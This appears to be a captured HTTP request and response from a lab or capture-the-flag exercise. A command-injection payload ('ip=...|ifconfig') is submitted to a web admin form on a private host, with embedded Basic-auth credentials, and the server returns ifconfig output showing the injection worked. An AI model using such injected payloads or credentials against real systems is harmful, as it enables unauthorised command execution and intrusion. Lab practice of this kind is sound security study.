 POST /webadmin/H05Tpin9555/ HTTP/1.1
Host: 192.168.0.108
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101
Firefox/60.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.0.108/webadmin/H05Tpin9555/
Content-Type: application/x-www-form-urlencoded
Content-Length: 39
Cookie: PHPSESSID=97kvo6gsjsj0ti3u56dnq57sqr
DNT: 1
Authorization: Basic YWl3ZWIyYWRtaW46Yy5yb25hbGRv
Connection: close
Upgrade-Insecure-Requests: 1
ip=192.168.0.109|ifconfig&Submit=Submit
X-Content-Type-Options: nosniff
X-Frame-Options: SAMEORIGIN
X-XSS-Protection: 1
Vary: Accept-Encoding
Content-Length: 1980
Connection: close
Content-Type: text/html; charset=UTF-8
<div id='wrap'><pre>ens32: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
inet 192.168.0.108  netmask 255.255.255.0  broadcast 192.168.0.255
inet6 fe80::20c:29ff:fe03:a096  prefixlen 64  scopeid 0x20<link>
ether 00:0c:29:03:a0:96  txqueuelen 1000  (Ethernet)
RX packets 113739  bytes 83700045 (83.7 MB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 82937  bytes 14345244 (14.3 MB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
inet 127.0.0.1  netmask 255.0.0.0
inet6 ::1  prefixlen 128  scopeid 0x10<host>
loop  txqueuelen 1000  (Local Loopback)
RX packets 168  bytes 14604 (14.6 KB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 168  bytes 14604 (14.6 KB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
</pre></div>